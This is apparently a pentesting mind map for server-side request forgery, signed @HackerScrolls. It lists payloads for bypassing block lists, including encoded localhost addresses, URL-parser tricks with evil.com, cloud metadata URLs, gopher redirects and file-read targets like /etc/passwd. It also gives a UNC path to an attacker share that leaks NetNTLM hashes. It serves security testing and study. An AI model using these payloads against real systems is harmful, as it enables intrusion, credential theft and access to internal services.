 SSRF
Search & Destroy
Bypass block list
URL Parser Logic
http://evil$google.com
http://127.1.1.1:80\@127.2.2.2:80/
http://127.1.1.1:80\@@127.2.2.2:80/
0://evil.com:80;http://google.com:80/
A New Era Of SSRF
Exploiting URL Parser
by Orange Tsai
Unicode Normalization
http://ⓔⓧⓐⓜⓟⓛⓔ.ⓒⓞⓜ
Address encoding
Octal: http://0177.0.0.01
Decimal: http://2130706433/
Hex: http://0x7f.0x0.0x0.0x1
Mixed: http://0177.0x0.0x0.1
Localhost
Representation
http://0/
http://127.1
http://0.0.0.0
http://127.127.127.127
IPv6 Address
http://[::]:80
http://0000::1:80/
http://::1/server-status
Attacks
Attacks on SSRF client
SSRF to XXE
Fingerprint SSRF client
Bypass restrictions
Internal API
403 restrictions
Access to admin panel
File read
/proc/self/environ
C:/Windows/win.ini
Application log files
Application config files
SSRF to XSS
Cloud meta API
AWS
If Metadata v1 enabled
169.254.169.254/latest/user-data
169.254.169.254/latest/meta-data/hostname
169.254.169.254/latest/meta-data/ami-id
Check target IP to find out cloud provider
Internal network
recon
Port scanning using errors or time delay
Fingerprint known HTTP services
Blind SSRF port
scanning via DNS
Blind SSRF Exploitation
by Wallarm
Redirect
Redirect via controlled site
Location: http://127.0.0.1
Redirect with scheme changing
Location: gopher://127.0.0.1:11211/_data
Chain of redirects via controlled site
Open Redirect to allowed domain
target.com/?url=http://127.0.0.1
Bypass redirect protection
Check various response codes:
201, 301, 302, 303, 307, 308
DNS
DNS pinning
evil.com -> 127.0.0.1
evil.com -> 169.254.169.254
DNS rebinding
Check tool http://1u.ms/
Known public
DNS pinnings
localtest.me
169.254.169.254.xip.io
spoofed.burpcollaborator.net
Find target domain with A 127.0.0.1
Where to find?
File processing
HTML/PDF/Image Rendering
SSRF via ffmpeg AVI/M3U8
XXE: xml, docx, odt
SSRF via SVG
https://github.com/allanlw/svg-cheatsheet
Reverse Proxies
Load Balancers
GET @evil.com HTTP/1.1
Headers: Host, Referer, X-Forwarded-For
Cracking the lens
by James Kettle
Callbacks
Upload image/file by URL
URL preview
Brute GET/POST
typical SSRF params
?url=
?link=
?uri=
Schemas
FTP
ftp:
tftp:
sftp:
HTTP
http:
https:
UNC Paths
\\127.0.0.1\$C\Windows\win.ini
\\evil.com\share
NetNTLM Hash Leakage
File read
file:///etc/passwd
netdoc:///etc/passwd
Java Only
Other
jar:
dict:
gopher:
Almost deprecated
ldap:
@HackerScrolls